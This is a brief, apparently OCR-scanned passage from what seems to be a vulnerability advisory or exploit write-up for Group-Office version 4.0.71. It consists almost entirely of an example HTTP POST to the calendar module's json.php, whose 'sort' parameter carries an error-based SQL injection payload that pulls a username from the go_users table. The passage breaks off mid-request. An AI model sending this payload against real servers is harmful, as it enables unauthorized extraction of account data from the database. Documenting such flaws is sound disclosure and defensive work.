
---

Example Request (version 4.0.71):

+--------------------------------

POST 
/groupoffice/modules/calendar/json.php 
HTTP/1.1

Host: 127.0.0.1

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

Content-Length: 162

Cookie: 
groupoffice=tgocfuhoh7lrqo0mckfef4us04; 
GO_LANGUAGE=en_UK

sort=ExtractValue(1,CONCAT(0x5c,
(SELECT%20username%20FROM%20go_users%20LIMIT

%201)))&dir=ASC&task=writable_views&limit=20&